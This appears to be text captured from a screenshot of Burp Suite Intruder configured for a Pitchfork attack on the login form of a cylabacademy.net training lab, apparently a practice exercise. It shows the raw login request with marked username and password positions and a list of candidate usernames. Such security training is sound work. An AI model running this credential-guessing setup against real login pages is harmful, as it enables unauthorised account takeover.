 Pitchfork attack
Start attack
Target
http://chatelaine.cylabacademy.net:19711
Update Host header to match target
Positions
Add §
Clear §
Auto §
POST /login HTTP/1.1
Host: chatelaine.cylabacademy.net:19711
Content-Length: 30
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://chatelaine.cylabacademy.net:19711
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://chatelaine.cylabacademy.net:19711/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=§rora§&password=§winner1§
Payloads
Payload position: 1 - rora
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
rora
birendra
khalid
stanislaw
maged
sigrid
alysse
emely
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#